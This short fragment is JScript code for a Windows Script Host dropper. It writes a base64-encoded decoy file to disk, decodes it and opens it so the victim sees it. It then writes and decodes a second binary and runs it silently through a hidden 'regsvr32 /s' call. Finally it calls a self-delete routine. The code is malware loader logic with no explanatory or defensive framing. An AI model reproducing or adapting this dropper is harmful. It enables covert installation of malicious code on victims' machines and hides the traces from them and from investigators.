 // extract attached file
var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
var_out_data_file.Write(var_b64data);
var_out_data_file.Close();
// show extracted attached file
b64decfile(var_b64_file_path, var_file_path, true);
var_shell.Run(var_file_path, 1, false);
// extract bin file
var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
var_out_bin_file.Write(var_b64bin);
var_out_bin_file.Close();
// run extracted bin file
b64decfile(var_b64_bin_path, var_bin_path, true);
var_shell.Run("powershell.exe -windowstyle hidden regsvr32.exe /s " + var_bin_path, 0, false);
// delete itself
func_self_delete();